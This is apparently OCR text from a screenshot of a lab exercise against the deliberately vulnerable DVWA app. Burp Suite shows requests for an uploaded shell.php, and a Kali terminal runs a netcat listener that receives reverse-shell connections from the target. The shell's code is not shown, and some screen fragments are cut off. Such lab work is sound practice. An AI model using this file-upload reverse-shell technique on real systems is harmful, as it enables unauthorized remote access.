 1 2 3 4 2 16:18
Tras
File Sys
Hom
BW
interfa
ret_wi
goPh
nessus
shell.p
php
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
16:14:21 9 De... HTTP → Request GET http://192.168.50.101/
16:15:19 9 De... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/
16:16:17 9 De... HTTP → Request GET https://portswigger.net/burp/documentation/desktop/tools/proxy/getting-started
16:18:14 9 De... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/hackable/uploads/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
0 highlights
Event log
Inspect
Request
Request
Request
Request
Request
Index of /dvwa/hackable/ Loading...
192.168.50.101/dvwa/hackable/uploads/shell.php
kali@kali: ~
File Actions Edit View Help
shift [n] shopt [-pqsu] [-o long-option] opt
source filename [arguments] suspend [-f]
test [expr] time [-p] PIPELINE
times trap [-lp] [arg signal_spec ...]
true type [-afptP] name [name ...]
typeset [-afFirtx] [-p] name[=valu ulimit [-SHacdfilmnpqstuvx] [limit
umask [-p] [-S] [mode] unalias [-a] name [name ...]
unset [-f] [-v] [name ...] until COMMANDS; do COMMANDS; done
variables - Some variable names an wait [n]
while COMMANDS; do COMMANDS; done { COMMANDS ; }
ls
dvwa_email.png
foto.php
shell.php
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1024
listening on [any] 1024 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 48007
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1024
listening on [any] 1024 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 45880